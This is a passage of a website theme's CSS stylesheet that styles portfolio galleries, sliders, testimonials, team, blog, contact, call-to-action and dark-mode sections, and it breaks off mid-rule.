.portfolio .gallery .items .item-img-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(38, 38, 40, 0.5);
  text-align: center;
  -webkit-transition: all .5s;
  transition: all .5s;
  opacity: 0;
  visibility: hidden;
}
.portfolio .gallery .items .overlay-info {
  opacity: 0;
}
.portfolio .gallery .items .overlay-info h5 {
  color: #fff;
  font-size: 22px;
  font-weight: 600;
  text-transform: lowercase;
}
.portfolio.gutter .filtering {
  margin-bottom: 0;
}
.portfolio.gutter .gallery .items {
  margin-top: 80px;
  padding: 0 40px;
}
.portfolio.gutter .gallery .items .item-img {
  border-radius: 0;
}
.portfolio.gutter .gallery .items .overlay-info h5 {
  font-size: 28px;
}

.slider-portfolio .swiper-slide {
  min-height: 100vh;
}
.slider-portfolio .swiper-slide .bg-img {
  height: 75vh;
  margin-top: 20vh;
  background-size: cover;
  background-position: center center;
}
.slider-portfolio .swiper-slide .caption {
  width: 100%;
  text-align: center;
  position: relative;
  z-index: 3;
}
.slider-portfolio .swiper-slide .caption h1 {
  font-size: 60px;
  font-weight: 700;
  color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity .5s, visibility .5s;
  transition: opacity .5s, visibility .5s;
}
body:not(.elementor-msie) .slider-portfolio .swiper-slide .caption h1 .stroke {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
.slider-portfolio .swiper-slide .caption .dis {
  margin-top: 30px;
  color: #fff;
  font-size: 12px;
  letter-spacing: 4px;
  text-transform: uppercase;
  -webkit-transition: all .7s;
  transition: all .7s;
  position: relative;
  padding-left: 80px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(20px);
          transform: translateY(20px);
}
.slider-portfolio .swiper-slide .caption .dis:after {
  content: '';
  width: 60px;
  height: 1px;
  background: #eee;
  position: absolute;
  left: 0;
  top: 50%;
}
.slider-portfolio .swiper-slide.swiper-slide-active .caption h1 {
  -webkit-transition: all 0s;
  transition: all 0s;
}
.slider-portfolio .swiper-slide.swiper-slide-active .caption h1 .char {
  -webkit-animation: fadeInUp2 0.5s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.5s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(60ms * var(--char-index));
          animation-delay: calc(60ms * var(--char-index));
}
.slider-portfolio .swiper-slide.swiper-slide-active .caption h1, 
.slider-portfolio .swiper-slide.swiper-slide-active .caption .dis {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}
.slider-portfolio .swiper-slide.swiper-slide-active .caption .dis {
  -webkit-transition-delay: .5s;
          transition-delay: .5s;
}

/* ====================== [ End Work ] ====================== */
/* ====================== [ 12 Start Process Section ] ====================== */
.process .section-head {
  margin-bottom: 20px;
}
.process .bg-box {
  position: relative;
}
.process .background {
  position: absolute;
  top: 80px;
  left: 0;
  right: 0;
  bottom: 80px;
  background-size: cover;
  background-position: center center;
}
.process .background .vid {
  position: absolute;
  left: 25%;
  top: calc(50% - 50px);
  text-align: center;
  z-index: 8;
}
.process .background .vid .vid-butn {
  width: 100%;
}
.process .background .vid .vid-butn:hover .icon {
  color: #fff;
}
.process .background .vid .vid-butn:hover .icon:before {
  -webkit-transform: scale(0);
          transform: scale(0);
}
.process .background .vid .vid-butn .icon {
  color: #212529;
  width: 100px;
  height: 100px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  line-height: 100px;
  text-align: center;
  font-size: 17px;
  position: relative;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.process .background .vid .vid-butn .icon:after {
  content: '';
  position: absolute;
  top: 5px;
  bottom: 5px;
  right: 5px;
  left: 5px;
  border: 1px solid #eee;
  border-radius: 50%;
  z-index: -1;
}
.process .background .vid .vid-butn .icon:before {
  content: '';
  position: absolute;
  top: 5px;
  bottom: 5px;
  right: 5px;
  left: 5px;
  background: #fff;
  border-radius: 50%;
  z-index: -1;
  -webkit-transition: all 0.5s cubic-bezier(1, 0, 0, 1);
  transition: all 0.5s cubic-bezier(1, 0, 0, 1);
}
.process .content {
  padding: 80px 40px;
  background: #000;
  color: #fff;
}
.process .content h4 {
  font-weight: 700;
  line-height: 1.5;
  margin-bottom: 50px;
}
.process .content ul {
  margin: 0;
}
.process .content ul li {
  margin-bottom: 30px;
}
body:not(.elementor-msie) .process .content ul li span {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
.process .content ul li span {
  font-size: 60px;
  display: table-cell;
  width: 100px;
  line-height: 1;
}
.process .content ul li .cont {
  display: table-cell;
  vertical-align: middle;
}
.process .content ul li .cont h5 {
  font-size: 17px;
  margin-bottom: 10px;
}
.process .content ul li .cont p {
  font-size: 14px;
  font-weight: 300;
  color: #eee;
  opacity: .7;
}
.process .content ul li:last-of-type {
  margin-bottom: 0;
}

.video-wrapper {
  min-height: 500px;
}
.video-wrapper .vid {
  position: relative;
  z-index: 8;
}
.video-wrapper .vid .vid-butn:hover .icon {
  color: #fff;
}
.video-wrapper .vid .vid-butn:hover .icon:before {
  -webkit-transform: scale(0);
          transform: scale(0);
}
.video-wrapper .vid .vid-butn .icon {
  color: #212529;
  width: 100px;
  height: 100px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  line-height: 100px;
  text-align: center;
  font-size: 17px;
  position: relative;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.video-wrapper .vid .vid-butn .icon:after {
  content: '';
  position: absolute;
  top: 5px;
  bottom: 5px;
  right: 5px;
  left: 5px;
  border: 1px solid #eee;
  border-radius: 50%;
  z-index: -1;
}
.video-wrapper .vid .vid-butn .icon:before {
  content: '';
  position: absolute;
  top: 5px;
  bottom: 5px;
  right: 5px;
  left: 5px;
  background: #fff;
  border-radius: 50%;
  z-index: -1;
  -webkit-transition: all 0.5s cubic-bezier(1, 0, 0, 1);
  transition: all 0.5s cubic-bezier(1, 0, 0, 1);
}

/* ====================== [ End Process Section ] ====================== */
/* ====================== [ 13 Start Testimonials ] ====================== */
.testimonials {
  position: relative;
  z-index: 3;
}
.testimonials:after {
  content: '';
  width: 58.333333%;
  position: absolute;
  top: -80px;
  bottom: 0;
  left: 0;
  background: #fafafa;
  z-index: -1;
}
.testimonials.no-bg {
  padding-top: 0px;
}
.testimonials.no-bg:after {
  display: none;
}
.testimonials.no-bg .text-bg {
  position: relative;
  left: -10%;
  top: -40px;
  margin-bottom: 60px;
  font-size: 11vw;
  font-weight: 900;
  line-height: 1;
  opacity: .2;
  z-index: -1;
}
body:not(.elementor-msie) .testimonials.no-bg .text-bg {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #555;
  color: transparent;
}
.testimonials .title h5 {
  color: #ccc;
  font-size: 22px;
  font-weight: 800;
  letter-spacing: 2px;
  text-transform: uppercase;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%) rotate(-90deg);
          transform: translateY(-50%) rotate(-90deg);
}
.testimonials .quote-text {
  position: relative;
}
.testimonials .quote-text .quote-icon {
  position: absolute;
  right: 100px;
  bottom: -30px;
  width: 70px;
}
.testimonials p {
  font-size: 22px;
  font-weight: 300;
  line-height: 2;
  color: #18171B;
}
.testimonials .info {
  text-align: center;
}
.testimonials .author {
  width: 90px;
  height: 90px;
  margin: auto;
  border-radius: 50%;
  overflow: hidden;
}
.testimonials h6 {
  font-weight: 700;
  letter-spacing: 2px;
  padding-top: 30px;
}
.testimonials h6 span {
  display: block;
  font-size: 12px;
  font-weight: 600;
  text-transform: capitalize;
  letter-spacing: 1px;
  color: #212529;
  margin-top: 10px;
}
.testimonials .navs span {
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  border: 1px solid rgba(0, 0, 0, 0.1);
  color: #212529;
  font-size: 18px;
  position: absolute;
  top: 20%;
  cursor: pointer;
}
.testimonials .navs span:hover {
  background: #212529;
  color: #fff;
}
.testimonials .navs .next {
  right: 30px;
}
.testimonials .navs .prev {
  left: 30px;
}

/* ====================== [ End Testimonials ] ====================== */
/* ====================== [ 14 Start Agency Section ] ====================== */
.agency .content h4 {
  font-weight: 700;
  font-size: 40px;
  line-height: 1.5;
  margin-bottom: 20px;
}
.agency .content ul {
  margin: 0;
}
.agency .content ul li {
  margin-top: 25px;
  padding-left: 25px;
  position: relative;
}
.agency .content ul li:after {
  content: '';
  width: 10px;
  height: 10px;
  border: 1px solid #999;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 2px;
}
.agency .img {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.agency .img .imgone {
  width: 55%;
  position: relative;
  bottom: -80px;
  margin-bottom: 80px;
  border-radius: 4px;
  border: 5px solid #fff;
  -webkit-box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.agency .img .imgtwo {
  width: 55%;
  position: absolute;
  right: 0;
  border-radius: 4px;
  border: 5px solid #fff;
  -webkit-box-shadow: -15px 10px 30px rgba(0, 0, 0, 0.05);
          box-shadow: -15px 10px 30px rgba(0, 0, 0, 0.05);
  overflow: hidden;
  z-index: 2;
}
.agency .img .icon {
  width: 100px;
  height: 100px;
  line-height: 135px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
  position: absolute;
  bottom: 20%;
  left: 40%;
  z-index: 3;
}
.agency .img .icon:after {
  content: '';
  position: absolute;
  top: -10px;
  left: -10px;
  right: -10px;
  bottom: -10px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
  z-index: -1;
}
.agency .img .icon svg {
  fill: #24d5b4;
  width: 90px;
}
.agency .img .exp {
  position: absolute;
  right: 0;
  bottom: 0;
}
.agency .img .exp h6 {
  font-size: 12px;
  color: #999;
  margin-top: 5px;
  position: relative;
}
.agency .img .exp h6:after {
  content: '';
  width: 30px;
  height: 1px;
  background: #24d5b4;
  position: absolute;
  left: -40px;
  top: 45%;
}
.agency .img .exp h2 {
  font-size: 70px;
  font-weight: 700;
}
.agency .imgsec {
  padding-right: 30px;
}
.agency .imgsec .imgone {
  position: relative;
  top: -20px;
}
.agency .imgsec .imgtwo {
  position: relative;
  bottom: -20px;
}
.agency .imgsec .exp {
  padding-left: 40px;
}
.agency .imgsec .exp h6 {
  font-size: 12px;
  color: #999;
  margin-top: 5px;
  position: relative;
}
.agency .imgsec .exp h6:after {
  content: '';
  width: 30px;
  height: 1px;
  background: #24d5b4;
  position: absolute;
  left: -40px;
  top: 45%;
}
.agency .imgsec .exp h2 {
  font-size: 70px;
  font-weight: 700;
}

/* ====================== [ End Agency Section ] ====================== */
/* ====================== [ 15 Start min-area ] ====================== */
.min-area .img {
  padding: 120px 0 120px 80px;
  position: relative;
  z-index: 3;
}
.min-area .img:after {
  content: '';
  position: absolute;
  top: 0;
  right: 120px;
  bottom: 0;
  left: -300px;
  background: #f3f3f3;
  z-index: -1;
}
.min-area .content {
  padding-left: 40px;
}
.min-area .content h4 {
  font-weight: 700;
  font-size: 40px;
  line-height: 1.5;
  margin-bottom: 20px;
}
.min-area .content ul {
  margin: 0;
}
.min-area .content ul li {
  margin-top: 25px;
  padding-left: 25px;
  position: relative;
}
.min-area .content ul li:after {
  content: '';
  width: 10px;
  height: 10px;
  border: 1px solid #999;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 2px;
}
.min-area .content ul.feat li {
  padding: 0 0 30px 0;
  border-bottom: 1px solid #eee;
}
.min-area .content ul.feat li:last-of-type {
  padding: 0;
  border: 0;
}
.min-area .content ul.feat li:after {
  display: none;
}
.min-area .content ul.feat li h6 {
  margin-bottom: 5px;
}
.min-area .content ul.feat li h6 span {
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  font-size: 13px;
  border: 1px solid #ddd;
  border-radius: 50%;
  margin-right: 10px;
}
.min-area .content ul.feat li p {
  padding-left: 45px;
}

/* ====================== [ End min-area ] ====================== */
/* ====================== [ 15 Start Brands Section ] ====================== */
.clients .brands {
  padding: 100px 10px;
  text-align: center;
  border-right: 1px solid rgba(0, 0, 0, 0.08);
}
.clients .brands:last-of-type {
  border-right: 0;
}
.clients .brands:hover .img {
  -webkit-transform: scale(0);
          transform: scale(0);
  opacity: 0;
}
.clients .brands:hover .link {
  opacity: 1 !important;
  -webkit-transition: all 0;
  transition: all 0;
}
.clients .brands:hover .char {
  -webkit-animation: fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
          animation: fadeInUp2 0.3s cubic-bezier(0.3, 0, 0.7, 1) both;
  -webkit-animation-delay: calc(20ms * var(--char-index));
          animation-delay: calc(20ms * var(--char-index));
}
.clients .brands .item {
  position: relative;
  text-align: center;
}
.clients .brands .item .link {
  font-size: 16px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  opacity: 0;
  -webkit-transition: all .3s;
  transition: all .3s;
}
.clients .brands .img {
  max-width: 85px;
  margin: auto;
  position: relative;
  -webkit-transition: all .4s;
  transition: all .4s;
}
.clients .bord {
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}

/* ====================== [ End Brands Section ] ====================== */
/* ====================== [ 17 Start Team ] ====================== */
.team .item .img {
  position: relative;
  overflow: hidden;
}
.team .item .img .info {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: center;
  padding-top: 15px;
  background: #fff;
  -webkit-transform: translateY(100%);
          transform: translateY(100%);
  -webkit-transition: all .5s;
  transition: all .5s;
}
.team .item .img .info h6 {
  font-size: 16px;
  margin-bottom: 2px;
}
.team .item .img .info .social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 5px;
}
.team .item .img .info .social a {
  width: 100%;
  padding: 5px;
  border-right: 1px solid #eee;
}
.team .item .img .info .social a:last-of-type {
  border: 0;
}
.team .item .img:hover .info {
  -webkit-transform: translateY(0);
          transform: translateY(0);
}
.team .item .img.filter img {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
}
.team .item .img img {
  -webkit-transition: -webkit-filter .5s !important;
  transition: -webkit-filter .5s !important;
  transition: filter .5s !important;
  transition: filter .5s, -webkit-filter .5s !important;
}

/* ====================== [ End Team ] ====================== */
/* ====================== [ 18 Start Blog ] ====================== */
.nt-blog .stories {
  position: relative;
  padding: 20px;
}
.nt-blog .controls {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  line-height: 100px;
  text-align: center;
  background: #fff;
  position: absolute;
  top: calc(50% - 50px);
  left: calc(50% - 50px);
  z-index: 3;
}
.nt-blog .controls:after {
  content: '';
  position: absolute;
  right: -10px;
  top: -10px;
  bottom: -10px;
  left: -10px;
  background: rgba(220, 220, 220, 0.2);
  border-radius: 50%;
  z-index: -1;
}
.nt-blog .controls .swiper-button-next.next-ctrl, .nt-blog .controls .swiper-button-prev.prev-ctrl {
  position: absolute;
  left: calc(50% - 15px);
  right: auto;
  color: #ccc;
  z-index: 4;
  cursor: pointer;
  font-size: 28px;
  width: 30px;
  height: 30px;
}
.nt-blog .controls .swiper-button-next.next-ctrl:after, .nt-blog .controls .swiper-button-prev.prev-ctrl:after {
  display: none;
}
.nt-blog .controls .swiper-button-next.next-ctrl {
  top: 22px;
  bottom: auto;
}
.nt-blog .controls .swiper-button-prev.prev-ctrl {
  bottom: 0px;
  top: auto;
}
.nt-blog .controls .swiper-pagination-fraction {
  position: static;
}
.nt-blog .controls .swiper-pagination-fraction span {
  margin: 0 7px;
  font-weight: 600;
  color: #24d5b4;
}
.nt-blog .controls .swiper-pagination-fraction .swiper-pagination-current {
  position: relative;
}
.nt-blog .controls .swiper-pagination-fraction .swiper-pagination-current:after {
  content: "/";
  position: absolute;
  right: -11px;
  top: 0;
  font-size: 10px;
  color: #ccc;
}
.nt-blog .item .img {
  border-radius: 3px;
  overflow: hidden;
}
.nt-blog .item .content {
  padding: 30px 65px;
  text-align: center;
}
.nt-blog .item .content .tags {
  color: #212529;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1.2px;
  font-size: 13px;
  margin-bottom: 10px;
}
.nt-blog .item .content .tags a {
  margin: 0 7px;
}
.nt-blog .item .content .info {
  margin-bottom: 10px;
}
.nt-blog .item .content .info a {
  margin: 0 10px;
  font-weight: 400;
  color: #777;
}
.nt-blog .item .content .title {
  margin-bottom: 10px;
}
.nt-blog .item .content .title h4 {
  font-weight: 700;
  line-height: 1.5;
}
.nt-blog .item .content .more a {
  color: #212529;
  font-weight: 600;
  font-size: 14px;
  letter-spacing: 1px;
  margin-top: 20px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.nt-blog-grid {
  position: relative;
}
.nt-blog-grid .bg-pattern {
  position: absolute;
  width: 100%;
  height: 50%;
  left: 0;
  top: 0;
  z-index: -1;
}
.nt-blog-grid .item .post-img .img {
  overflow: hidden;
}
.nt-blog-grid .item .post-img:hover img {
  -webkit-transform: scale(1.1, 1.1);
          transform: scale(1.1, 1.1);
}
.nt-blog-grid .item .post-img img {
  -webkit-transition: all .5s;
  transition: all .5s;
}
.nt-blog-grid .item .cont {
  text-align: center;
  position: relative;
  padding: 40px 30px;
  background: #fafafa;
}
.nt-blog-grid .item .info {
  margin-bottom: 15px;
}
.nt-blog-grid .item .info a {
  color: #bababa;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  margin-right: 10px;
}
.nt-blog-grid .item .info a:last-of-type {
  margin-right: 0;
}
.nt-blog-grid .item .info a i {
  margin-right: 2px;
}
.nt-blog-grid .item .info .tag {
  color: #24d5b4;
  font-weight: 600;
  float: right;
}
.nt-blog-grid .item h5 {
  font-size: 22px;
  font-weight: 700;
  line-height: 1.7;
  margin-bottom: 15px;
}
.nt-blog-grid .item .more {
  color: #bababa;
  border-bottom: 1px solid #bababa;
}

.nt-blog-pg .posts .item .content {
  padding-top: 25px;
}
.nt-blog-pg .posts .item .content .tags {
  margin-bottom: 10px;
}
.nt-blog-pg .posts .item .content .tags a {
  font-size: 12px;
  font-weight: 500;
  color: #888;
  padding-right: 20px;
  position: relative;
}
.nt-blog-pg .posts .item .content .tags a:after {
  content: '';
  width: 8px;
  height: 2px;
  background: #ccc;
  position: absolute;
  right: 4px;
  top: 50%;
}
.nt-blog-pg .posts .item .content .tags a:last-of-type {
  padding-right: 0;
}
.nt-blog-pg .posts .item .content .tags a:last-of-type:after {
  display: none;
}
.nt-blog-pg .posts .item .content h4 {
  font-weight: 700;
  line-height: 1.6;
  margin-bottom: 5px;
}
.nt-blog-pg .posts .item .content .more {
  margin-top: 20px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 2px;
  padding-left: 60px;
  position: relative;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.nt-blog-pg .posts .item .content .more:after {
  content: '';
  width: 50px;
  height: 1px;
  background: #090909;
  position: absolute;
  left: 0px;
  top: 50%;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.nt-blog-pg .posts .item .content .more:hover {
  padding-left: 40px;
}
.nt-blog-pg .posts .item .content .more:hover:after {
  width: 30px;
}
.nt-blog-pg .posts .item .content .date {
  width: 100%;
  text-align: right;
}
.nt-blog-pg .posts .item .content .date a {
  padding: 15px 20px;
  border: 1px solid #ccc;
  border-radius: 10px;
  text-align: center;
}
.nt-blog-pg .posts .item .content .date .num {
  display: block;
  font-size: 30px;
  font-weight: 800;
  margin-bottom: 5px;
}
.nt-blog-pg .posts .pagination {
  margin: 80px auto 0;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  text-align: center;
}
.nt-blog-pg .posts .pagination span {
  text-align: center;
  margin: 0 2px;
}
.nt-blog-pg .posts .pagination span a {
  width: 50px;
  height: 50px;
  line-height: 50px;
  background: #f5f5f5;
  font-size: 18px;
}
.nt-blog-pg .posts .pagination span.active a {
  background: #090909;
  color: #fff;
}
.nt-blog-pg.single {
  position: relative;
  margin-top: -100px;
}
.nt-blog-pg.single .post .img {
  min-height: 80vh;
}
.nt-blog-pg.single .post .content p {
  color: #555;
  font-size: 16px;
  font-family: inherit;
  margin: 30px 0;
}
.nt-blog-pg.single .post .content ul li {
  margin: 10px 0;
}
.nt-blog-pg.single .post .content ul li span {
  margin-right: 10px;
  font-weight: 500;
  font-size: 13px;
}
.nt-blog-pg.single .post .content .quotes {
  background: #fafafa;
  padding: 30px;
  margin: 30px 0;
}
.nt-blog-pg.single .post .content .quotes p {
  color: #111;
  font-size: 18px;
  font-style: italic;
}
.nt-blog-pg.single .post .content .spacial p {
  color: #111;
  font-size: 18px;
  font-weight: 500;
}
.nt-blog-pg.single .post .content .share-info {
  margin-top: 20px;
  padding-top: 10px;
  border-top: 1px solid #999;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.nt-blog-pg.single .post .content .share-info .social a {
  font-size: 13px;
  margin-right: 20px;
}
.nt-blog-pg.single .post .content .share-info .tags {
  margin-left: auto;
}
.nt-blog-pg.single .post .content .share-info .tags a {
  font-size: 12px;
  margin: 0 0 0 10px;
}
.nt-blog-pg.single .post .author {
  padding: 30px;
  margin-top: 40px;
  background: #fafafa;
}
.nt-blog-pg.single .post .author .author-img {
  display: table-cell;
  vertical-align: middle;
  width: 140px;
}
.nt-blog-pg.single .post .author .info {
  display: table-cell;
  padding-left: 40px;
}
.nt-blog-pg.single .post .author .info h6 {
  margin-bottom: 10px;
  font-size: 15px;
}
.nt-blog-pg.single .post .author .info h6 span {
  font-weight: 700;
  text-transform: uppercase;
  margin-right: 10px;
}
.nt-blog-pg.single .post .author .info p {
  padding: 0;
  margin: 0;
}
.nt-blog-pg.single .post .author .info .social {
  margin-top: 15px;
  font-size: 13px;
}
.nt-blog-pg.single .post .author .info .social a {
  margin-right: 15px;
}
.nt-blog-pg.single .pagination {
  margin-top: 80px;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.nt-blog-pg.single .pagination span {
  width: 100%;
  padding: 20px;
  border-right: 1px solid #eee;
  border-left: 1px solid #eee;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  letter-spacing: 1px;
}
.nt-blog-pg.single .pagination .icon {
  border: 0;
  width: 70px;
}
.nt-blog-pg.single .comments-area {
  margin-top: 80px;
}
.nt-blog-pg.single .comments-area .item {
  padding: 30px 0;
  margin: 30px 0;
  border-bottom: 1px solid #eee;
}
.nt-blog-pg.single .comments-area .item.relped {
  margin-left: 100px;
}
.nt-blog-pg.single .comments-area .item .comment-img {
  display: table-cell;
  width: 80px;
}
.nt-blog-pg.single .comments-area .item .info {
  display: table-cell;
  vertical-align: middle;
  padding-left: 40px;
  position: relative;
}
.nt-blog-pg.single .comments-area .item .info h6 {
  font-size: 15px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 500;
}
.nt-blog-pg.single .comments-area .item .info h6 span {
  color: #999;
  font-size: 12px;
  font-weight: 400;
  margin-left: 10px;
}
.nt-blog-pg.single .comments-area .item .info p {
  line-height: 1.5;
  margin-top: 10px;
}
.nt-blog-pg.single .comments-area .item .info .replay {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 13px;
}
.nt-blog-pg.single .comments-area .item .info .replay i {
  margin-left: 5px;
}
.nt-blog-pg.single .comment-form {
  margin-top: 80px;
}
.nt-blog-pg.single .comment-form form {
  margin-top: 50px;
}
.nt-blog-pg.single .comment-form form input, .nt-blog-pg.single .comment-form form textarea {
  width: 100%;
  padding: 17px;
  background: #fafafa;
  border: 0;
}
.nt-blog-pg.single .comment-form form textarea {
  height: 140px;
}
.nt-blog-pg.single .comment-form form button {
  cursor: pointer;
}

/* ====================== [ End Blog ] ====================== */
/* ====================== [ 19 Start Contact ] ====================== */
.contact .form input, .contact .form textarea {
  width: 100%;
  padding: 15px;
  background: transparent;
  border: 1px solid #ddd;
}
.contact .form textarea {
  height: 160px;
}
.contact .cont-info .extra-title {
  font-size: 28px;
  margin-bottom: 15px;
}
.contact .cont-info h5 {
  margin-bottom: 10px;
  font-size: 18px;
  font-weight: 400;
}
.contact .cont-info h5:last-of-type {
  color: #222;
  font-weight: 800;
}
.contact .cont-info h6 {
  line-height: 1.6;
  font-size: 16;
  font-weight: 400;
}

/* ====================== [ End Contact ] ====================== */
/* ====================== [ 20 Start call-action ] ====================== */
.call-action {
  background-color: #020202;
  color: #fff;
}
.call-action:before {
  background-image: url(../img/giphy.gif);
  background-repeat: repeat;
  opacity: .04;
}
.call-action.nogif {
  position: relative;
  padding: 80px 0;
  background: #0a0a0a;
  z-index: 2;
  overflow: hidden;
}
.call-action.nogif:before {
  display: none;
}
.call-action.nogif:after {
  content: '';
  height: 0;
  width: 100%;
  position: absolute;
  top: auto;
  right: 0;
  bottom: 0;
  -webkit-transition: height 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: height 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: #0c0c0c;
  z-index: -1;
}
.call-action.nogif:hover:after {
  height: 100%;
  top: 0;
  bottom: auto;
}
.call-action .content h6 {
  color: #24d5b4;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 4px;
  margin-bottom: 10px;
}
.call-action .content h6 span {
  color: #24d5b4;
}
.call-action .content h2 {
  font-size: 6vw;
  font-weight: 800;
  margin-bottom: 20px;
}
body:not(.elementor-msie) .call-action .content h2 {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #fff;
  color: transparent;
}
.call-action .content h2 span {
  color: transparent;
}
.call-action .content h2 .word {
  margin-right: 15px;
}
.call-action .content h2 b span {
  color: #fff;
  -webkit-text-stroke-width: 0;
}
.call-action .content p {
  font-size: 17px;
  font-weight: 300;
}
.call-action .tlink {
  margin-left: auto;
  border-bottom: 1px solid #eee;
}
.call-action.next {
  position: relative;
  z-index: 2;
  overflow: hidden;
}
.call-action.next:after {
  display: none;
}
.call-action.next:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  background: #0a0a0a;
  opacity: 1;
  -webkit-transition: all .5s;
  transition: all .5s;
}
.call-action.next .content h2 {
  font-size: 5vw;
  font-weight: 700;
}
.call-action.next .content h2 b {
  font-weight: 700;
}
.call-action.next .nxt-img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transform: scale(1.4);
          transform: scale(1.4);
  background-size: cover;
  background-position: center;
  z-index: -1;
  -webkit-transition: all 1s linear;
  transition: all 1s linear;
}
.call-action.next:hover:before {
  opacity: .9;
}
.call-action.next:hover .nxt-img {
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 10s linear;
  transition: all 10s linear;
}

/* ====================== [ End call-action ] ====================== */
/* ====================== [ 21 Start Fotter ] ====================== */
.footer-sm {
  background: #060606;
  padding: 40px 0;
}
.footer-sm .right p {
  margin-left: auto;
  text-align: right;
}

/* ====================== [ End Footer ] ====================== */
/* ====================== [ 22 Start Dark-Theme ] ====================== */
body.dark {
  color: #fff;
  background: #090909;
}
body.dark .main-content {
  background: #090909;
}
body.dark p {
  color: #b7b7b7;
}
body.dark .pace {
  background: #080808;
}
body.dark .pace .pace-progress {
  background: #ccc;
}
body.dark #preloader:after, body.dark #preloader:before {
  background: #111;
}
body.dark .extra-text {
  color: #ddd;
}
body.dark .sub-title {
  color: #ccc;
}
body.dark .sub-title:after {
  background: #eee;
}
body.dark .section-head h6 {
  color: #ccc;
}
body.dark .bg-gray {
  background: #1e1e1e;
}
body.dark .bg-pattern:after {
  background: #000;
  opacity: .96;
}

body.dark .imgio .cimgio {
  background: #0e0e0e;
}
body.dark .about .items.active {
  background: #0e0e0e;
}
body.dark .about .items .more-stroke span,
body.dark .about .items .more-stroke span:before,
body.dark .about .items .more-stroke span:after {
  background: #fff;
}
body.dark .work-carousel .swiper-pagination-progressbar {
  background: #1e1e1e;
}
body.dark .work-carousel .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: #555;
}
body.dark .portfolio .filtering span:after {
  background: #484848;
}
body.dark .testimonials:after {
  background: #0e0e0e;
}
body.dark .testimonials p {
  color: #eee;
}
body.dark .testimonials h6 span {
  color: #999;
}
body.dark .testimonials .navs span {
  border-color: rgba(255, 255, 255, 0.2);
  color: #ccc;
}
body.dark .testimonials .quote-text .quote-icon img {
  -webkit-filter: invert(20%);
          filter: invert(20%);
}
body.dark .agency .img .imgone, body.dark .agency .img .imgtwo {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #0e0e0e;
}
body.dark .agency .img .icon {
  background: #111;
}
body.dark .min-area .img:after,
body.dark .nt-blog-grid .item .cont {
  background: #101010;
}
body.dark .min-area .content ul.feat li,
body.dark .min-area .content ul.feat li h6 span {
  border-color: #1b1a1a;
}
body.dark .team .item .img .info {
  background: #090909;
}
body.dark .team .item .img .info .social a {
  border-color: #0e0e0e;
}
body.dark .nt-blog .item .content .more a,
body.dark .nt-blog .item .content .tags {
  color: #fff;
}
body.dark .nt-blog .item .content .info a {
  color: #999;
}
body.dark .nt-blog .controls {
  background: #000;
}
body.dark .nt-blog-pg .posts .item .content .tags a {
  color: #ccc;
}
body.dark .nt-blog-pg .posts .item .content .tags a:after {
  background: #ccc;
}
body.dark .nt-blog-pg .posts .item .content .more:after {
  background: #fff;
}
body.dark .nt-blog-pg .posts .item .content .date a {
  border-color: #656363;
}
body.dark .nt-blog-pg .posts .pagination span a {
  background: #111;
}
body.dark .nt-blog-pg .posts .pagination span.active a {
